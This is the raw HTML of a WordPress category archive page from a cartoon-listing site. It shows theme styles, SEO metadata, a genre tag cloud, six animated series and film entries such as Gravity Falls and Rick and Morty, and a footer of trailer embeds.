

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carouselguide.com/category/comedy/page/5/
body_size: 10388
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <script type="text/javascript" src="/sub.js"></script>
    <!-- include internal CSS custom styles based on ACF custom fields -->
	
	<style>

<!-- Custom Styles -->

body.dark-mode a:hover { color: ;	}
body.dark-mode .btn-custom {color: #ffffff;}   
body.dark-mode .btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff; background-color: #1a1f34; border-color: #1a1f34; } 
body.author .avatar { border-radius: 1rem !important }
ul.menu > li { font-size: 20px; }	
ul.menu > li a { color: #141414; }
.dropdown-sidenav-btn { color: #141414; }
.bg { background-color: #0a0a0a; }
.bg-sidenav { background-color: #0a0a0a; }
.bg-navbar { background-color: #bcd1e0; }
.bg-current { background-color: ; }
.bg-footer { background-color: #bcd1e0; }
.bg-nextprev { background-color: ; }
.pace .pace-progress { background-color: #5f42e7; }
.text { color: #ffffff; }
.text a { color: #212529; }
.text a:hover { color: #909090;	}
.sidebarIconToggle { position: absolute; top: -45px; right: 45px; }
.hamb-menu { color: #212529; float: ; margin-left: 0 }
.logo {	height: 100px; }
.navbar-width, .container-select { max-width: 1560px; }
.navbar-height { height: 170px; }
.navbar-icons { position: absolute; right: 0; padding-right: 15px; }
.navbar-logo {  }
.navigation-sticky-top { top: 170px; }
.pt-fixed { top: 170px; }
.paginationfixed { top: calc(170px + .5rem); }
.page-wide-cover, .dragscroll { height: calc(100vh - 170px); }
.single-comments-content, .comment-form-comment textarea { background: #5b546f; }
.sidenav-l {  }
.border-sidenav { ; }
.view-more-button { background: #446FB4 !important; color: #FFFFFF !important; }
.border-class, #border-class, ul.menu>li, .sub-menu li, .menu-hover:hover, .form-control, .widget_archive select, .widget_categories select, .modal-content { border-radius: 1rem !important }
.card-custom { background: #83a1bf; border-radius: 1rem !important; }
.card-custom-posts { border-radius: 1rem !important; background: 95; }
.widget_titles { color: #000000; border-bottom: 1px solid #F1F1F1; }  
.search-term-result { color: #5f42e7; }
.menu-hover:hover { background: #d3d3d3; }
.btn-custom { color: #ffffff !important; background-color: #493e58 !important; border-color: #493e58 !important; border-radius: 1rem !important } 
.btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff !important; background-color: #1a1f34 !important; border-color: #1a1f34 !important; } 
.page-content-wrapper { min-height: calc(100vh - 170px) }
.slider-image-color img {  -webkit-filter: unset; -moz-filter: unset; -ms-filter: unset; filter: unset;  }
.slider-image-color img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none;  }
.social-icons { background: #000000; }
.social-icons a, .social-icons a:hover { color: #ffffff; }
.errortitlecolor { color: ; }
.errormsgcolor { color: ; }
#search input[type="radio"]:after, #search input[type="radio"]:checked:after { border-radius: 1rem !important }
mark, .mark { border-radius: 1rem !important }
picture img, .imgcolor img {  -webkit-filter: unset; -moz-filter: unset; -ms-filter: unset; filter: unset;  }
figure.effect-sarah:hover img, .imgcolor img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none; transition: opacity 0.35s 0.8s ease  }
figure.effect-lily h2, figure.effect-lily p { -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-aborted { border-radius: 1rem !important }
a.back-to-top, a.back-to-top:hover { background: #eeee22; color: #000000 !important; }
body.single .post-text-content p:first-of-type:first-letter { font-weight: 700; font-style: normal; float: left; font-size: 75px; line-height: 65px; padding: 12px; margin-right: 12px; }				
a.slidehome-title-color-1 { color: #ffffff } 
				
a.slidehome-title-color-2 { color: #ffffff } 
				
a.slidehome-title-color-3 { color: #ffffff } 
	

@media only screen and (max-width: 991px) { 
	body.error404 .page-wide-cover { height: calc(100vh - 170px); } 
}
@media only screen and (min-width: 991px) { 
	.post-centered-cover { height: calc(100vh - 170px); } 
	.post-classic-cover, .slider-border { border-radius: 1rem !important; }	
}

</style>	
	
    
	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comedy Archives - Page 5 of 5 - Cartoonslandia</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://carouselguide.com/category/comedy/page/5/" />
	<link rel="prev" href="https://carouselguide.com/category/comedy/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comedy Archives - Page 5 of 5 - Cartoonslandia" />
	<meta property="og:url" content="https://carouselguide.com/category/comedy/" />
	<meta property="og:site_name" content="Cartoonslandia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://carouselguide.com/#website","url":"https://carouselguide.com/","name":"Cartoonslandia","description":"","potentialAction":[{"@type":"SearchAction","target":"https://carouselguide.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://carouselguide.com/category/comedy/page/5/#webpage","url":"https://carouselguide.com/category/comedy/page/5/","name":"Comedy Archives - Page 5 of 5 - Cartoonslandia","isPartOf":{"@id":"https://carouselguide.com/#website"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carouselguide.com/category/comedy/page/5/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Feed" href="https://carouselguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Comments Feed" href="https://carouselguide.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartoonslandia &raquo; Comedy Category Feed" href="https://carouselguide.com/category/comedy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carouselguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://carouselguide.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://carouselguide.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='scrollbar-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/css/simplebar.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/fontawesome/all.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='kanewp-custom-css-css'  href='https://carouselguide.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0'  media='all' />
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/jquery/jquery.min.js?ver=3.4' id='jquery-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/simplebar.js?ver=1' id='scrollbar-js-js'></script>
<link rel="https://api.w.org/" href="https://carouselguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carouselguide.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carouselguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carouselguide.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcd1e0; }
</style>
	<link rel="icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-180x180.png" />
<meta name="msapplication-TileImage" content="https://carouselguide.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-19_224054-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#page-content-wrapper {
	margin-top: -140px;
}		</style>
		</head>

<body class="archive paged category category-comedy category-3 custom-background paged-5 category-paged-5 bg text post-adventure-time-distant-lands"id="loadfade"class="post-241 post type-post status-publish format-standard has-post-thumbnail hentry category-action category-adventure category-comedy category-family category-fantasy category-sci-fi category-short category-tvseries">    

    <!-- Get navbar -->
		
	<!-- Navbar -->

<nav class="container-fluid  navbar navbar-height navbar-pos bg-navbar ">

    <div class="navbar-width position-relative">
	
		<!-- hamburger menu -->
		
        <span class="toggle-open-close d-block d-lg-none"><i class="fal fa-bars fa-lg hamb-menu"></i></span> 
		
		<!-- logo -->		

            <a class="navbar-logo" href="https://carouselguide.com/">

                				<!-- display logo for normal mode -->
				<img class="logo logow logores" src="https://carouselguide.com/wp-content/uploads/2021/05/54545454Слой-1.png" alt="Normal Mode Logo">
								
								
								
				
            </a>		
				
		<!-- icons on right -->
		
		<div class="navbar-icons">	<div class="navbar-box" id="topnav">			
		
			<!-- Display Search Button -->
				        		
			
			<!-- Switch Mode -->
            	
			
        </div>
				
		</div>
		
		
    </div>

</nav>

<!-- sidenav -->

<div id="sidenav-left" class="sidenav-l bg-sidenav  ">
	
	<div class="buttons-sidenav" id="topnav">
	
		<!-- close sidenav button -->
		<span title="Close Menu" class="closebtn toggle-open-close"><i class="fal fa-times fa-lg"></i></span>
    
	</div>
	
	<div class="sidenav-margin-top"><div data-simplebar class="scrollbar-sidenav-res"><div class="sidenav-nav-container"><div id="tag_cloud-3" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">Categories</h6><div class="tagcloud"><a href="https://carouselguide.com/category/action/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 18.4507042253521rempt;" aria-label="Action (22 items)">Action</a>
<a href="https://carouselguide.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 221rempt;" aria-label="Adventure (52 items)">Adventure</a>
<a href="https://carouselguide.com/category/comedy/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 21.5070422535211rempt;" aria-label="Comedy (46 items)">Comedy</a>
<a href="https://carouselguide.com/category/crime/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 10.9577464788731rempt;" aria-label="Crime (3 items)">Crime</a>
<a href="https://carouselguide.com/category/drama/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 16.6760563380281rempt;" aria-label="Drama (14 items)">Drama</a>
<a href="https://carouselguide.com/category/family/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 21.4084507042251rempt;" aria-label="Family (45 items)">Family</a>
<a href="https://carouselguide.com/category/fantasy/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 20.9154929577461rempt;" aria-label="Fantasy (40 items)">Fantasy</a>
<a href="https://carouselguide.com/category/history/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 81rempt;" aria-label="History (1 item)">History</a>
<a href="https://carouselguide.com/category/horror/" class="tag-cloud-link tag-link-10 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.4225352112681rempt;" aria-label="Horror (6 items)">Horror</a>
<a href="https://carouselguide.com/category/musical/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 13.9154929577461rempt;" aria-label="Musical (7 items)">Musical</a>
<a href="https://carouselguide.com/category/romance/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 13.4225352112681rempt;" aria-label="Romance (6 items)">Romance</a>
<a href="https://carouselguide.com/category/sci-fi/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.873239436621rempt;" aria-label="Sci-Fi (15 items)">Sci-Fi</a>
<a href="https://carouselguide.com/category/short/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 14.4084507042251rempt;" aria-label="Short (8 items)">Short</a>
<a href="https://carouselguide.com/category/tvseries/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 14.4084507042251rempt;" aria-label="TVseries (8 items)">TVseries</a></div>
</div></div></div></div>
</div>		
    <!-- main container -->
	
    <main >
	
	
	<div class="container-general">	
	

	

<div class="row">

	<!-- Content -->   

	<div class="col-12">
	
		<div class="wrapper">
			
			<nav id="sidebar"><div data-simplebar class="navigation-sticky-top scrollbar-sidenav"><div class="sidenav-nav-container"><div id="tag_cloud-3" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">Categories</h6><div class="tagcloud"><a href="https://carouselguide.com/category/action/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 18.4507042253521rempt;" aria-label="Action (22 items)">Action</a>
<a href="https://carouselguide.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 221rempt;" aria-label="Adventure (52 items)">Adventure</a>
<a href="https://carouselguide.com/category/comedy/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 21.5070422535211rempt;" aria-label="Comedy (46 items)">Comedy</a>
<a href="https://carouselguide.com/category/crime/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 10.9577464788731rempt;" aria-label="Crime (3 items)">Crime</a>
<a href="https://carouselguide.com/category/drama/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 16.6760563380281rempt;" aria-label="Drama (14 items)">Drama</a>
<a href="https://carouselguide.com/category/family/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 21.4084507042251rempt;" aria-label="Family (45 items)">Family</a>
<a href="https://carouselguide.com/category/fantasy/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 20.9154929577461rempt;" aria-label="Fantasy (40 items)">Fantasy</a>
<a href="https://carouselguide.com/category/history/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 81rempt;" aria-label="History (1 item)">History</a>
<a href="https://carouselguide.com/category/horror/" class="tag-cloud-link tag-link-10 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.4225352112681rempt;" aria-label="Horror (6 items)">Horror</a>
<a href="https://carouselguide.com/category/musical/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 13.9154929577461rempt;" aria-label="Musical (7 items)">Musical</a>
<a href="https://carouselguide.com/category/romance/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 13.4225352112681rempt;" aria-label="Romance (6 items)">Romance</a>
<a href="https://carouselguide.com/category/sci-fi/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.873239436621rempt;" aria-label="Sci-Fi (15 items)">Sci-Fi</a>
<a href="https://carouselguide.com/category/short/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 14.4084507042251rempt;" aria-label="Short (8 items)">Short</a>
<a href="https://carouselguide.com/category/tvseries/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 14.4084507042251rempt;" aria-label="TVseries (8 items)">TVseries</a></div>
</div></div></div></nav>	
		
			<div class="page-content-wrapper"> 
			
				<div class="row">
		
					<div class="col-12">
	
										
					<div class="col">		
					<h3 class="my-4 font-weight-bold">
Comedy</h3> 

					</div>
					
					<div class="col">

						<div class="row article-feed">
						
							<div class="grid-sizer"></div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1638" height="2048" src="https://carouselguide.com/wp-content/uploads/2020/11/MV5BNGQ5NzJkOGEtZTc4MS00ODcwLWI3YjMtNWFmODJkYjQzYzliXkEyXkFqcGdeQXVyMjEzNTg5Mzk@._V1_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/05/adventure-time-distant-lands/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/05/adventure-time-distant-lands/">Adventure Time: Distant Lands (2020 – )</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="820" height="1200" src="https://carouselguide.com/wp-content/uploads/2020/11/719EX8o8LpL._AC_SL1200_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/05/adventure-time/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/05/adventure-time/">Adventure Time (2010–2018)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1000" height="1463" src="https://carouselguide.com/wp-content/uploads/2020/11/973ae7f74bb8788102944d53a7d5252f.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/05/gravity-falls/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/05/gravity-falls/">Gravity Falls (2012–2016)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1650" height="2422" src="https://carouselguide.com/wp-content/uploads/2020/11/MV5BNTFkMmI0ZmQtYWFhMS00ZDcwLWIwYjItZDNjODcxMTFhMzJlXkEyXkFqcGdeQXVyNTM0NjIxMzA@._V1_.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/05/amphibia/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/05/amphibia/">AMPHIBIA (2019– )</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="791" height="1084" src="https://carouselguide.com/wp-content/uploads/2020/11/2004-garfield-5.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/05/garfield/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/05/garfield/">Garfield (2004)</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6 col-xl-3">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1280" height="1920" src="https://carouselguide.com/wp-content/uploads/2020/11/MV5BZjRjOTFkOTktZWUzMi00YzMyLThkMmYtMjEwNmQyNzliYTNmXkEyXkFqcGdeQXVyNzQ1ODk3MTQ@._V1_-1.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://carouselguide.com/2020/11/05/rick-and-morty/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://carouselguide.com/2020/11/05/rick-and-morty/">RICK AND MORTY (2013– )</a></h4>																					

																				
										
																
											
																					
										
								</div>
								
								</div>

							</div>

							
						</div>   

					<div class="col-12 py-2">

    <div class="my-3">
        <div class="row"><div class="col-12"><div class="text-center paginationnav"><a class="prev page-numbers" href="https://carouselguide.com/category/comedy/page/4/"></a>
<a class="page-numbers" href="https://carouselguide.com/category/comedy/page/1/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://carouselguide.com/category/comedy/page/3/">3</a>
<a class="page-numbers" href="https://carouselguide.com/category/comedy/page/4/">4</a>
<span aria-current="page" class="page-numbers current">5</span></div></div></div>    </div>
	
	<div class="page-load-status">
        <div class="loader-ellips infinite-scroll-request">
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
        </div>
        <p class="infinite-scroll-last">End of content</p>
        <p class="infinite-scroll-error">No more pages to load</p>
    </div>

    
</div>

					
					</div>
					
					</div>
		
				</div>
		
			</div>
		
		</div>

	</div>

</div>

</div>

<footer>

    <div class="py-3 bg-footer ">
        
		<div class="container-general px-0 d-flex flex-wrap">

        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
                    </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_video-10" class="widget_media_video"><h6 class="widget_titles font-weight-bold">DISTANT LANDS Official Teaser Trailer</h6><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-241-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=XTuUoeNNrB8&#038;_=1" /><a href="https://www.youtube.com/watch?v=XTuUoeNNrB8">https://www.youtube.com/watch?v=XTuUoeNNrB8</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_video-11" class="widget_media_video"><h6 class="widget_titles font-weight-bold">LOVE, DEATH + ROBOTS | Official Trailer</h6><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-241-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=wUFwunMKa4E&#038;_=2" /><a href="https://www.youtube.com/watch?v=wUFwunMKa4E">https://www.youtube.com/watch?v=wUFwunMKa4E</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_video-13" class="widget_media_video"><h6 class="widget_titles font-weight-bold">Futurama | Official Trailer</h6><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-241-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=BKRrpnxupfI&#038;_=3" /><a href="https://www.youtube.com/watch?v=BKRrpnxupfI">https://www.youtube.com/watch?v=BKRrpnxupfI</a></video></div></div>        </div>
    </div>
    
</div>
    </div>
	
</footer>

<a href="#" id="back-to-top" class="btn btn-md back-to-top rounded-circle" title="Back to top"><i class="fal fa-chevron-up fa-lg"></i></a>

</main>

<link rel='stylesheet' id='mediaelement-css'  href='https://carouselguide.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://carouselguide.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17'  media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/carouselguide.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://carouselguide.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.bundle.min.js?ver=4.3.1' id='bootstrap-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0' id='kanewp-mode-js-js'></script>
